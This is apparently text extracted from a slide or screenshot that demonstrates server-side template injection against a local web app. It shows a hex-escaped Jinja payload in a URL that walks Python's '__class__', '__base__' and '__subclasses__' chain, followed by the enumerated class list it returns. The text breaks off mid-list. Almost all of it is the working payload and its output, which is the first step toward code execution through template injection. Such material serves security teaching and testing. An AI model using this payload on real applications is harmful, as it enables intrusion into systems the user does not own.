 localhost:5008/print/%7B%7B"
localhost:5008/print/%7B%7B"['%5Cx5f%5Cx5fclass%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fbase%5Cx5f%5Cx5f']['%5Cx5f%5Cx5fsubclasses%5Cx5f%5Cx5f']()%7D%7D
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class
'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>,
<class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class
'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>,
<class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class
'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>,
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class
'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>,